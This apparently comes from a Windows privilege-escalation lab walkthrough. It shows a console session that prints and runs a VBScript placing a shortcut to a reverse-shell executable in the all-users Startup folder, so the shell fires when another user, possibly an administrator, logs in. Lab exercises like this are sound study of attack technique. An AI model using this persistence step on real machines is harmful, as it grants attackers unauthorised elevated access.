 C:\PrivEsc>type CreateShortcut.vbs
type CreateShortcut.vbs
Set oWS = WScript.CreateObject("WScript.Shell")
sLinkFile = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\reverse.lnk"
Set oLink = oWS.CreateShortcut(sLinkFile)
oLink.TargetPath = "C:\PrivEsc\reverse.exe"
oLink.Save
C:\PrivEsc>cscript CreateShortcut.vbs
cscript CreateShortcut.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.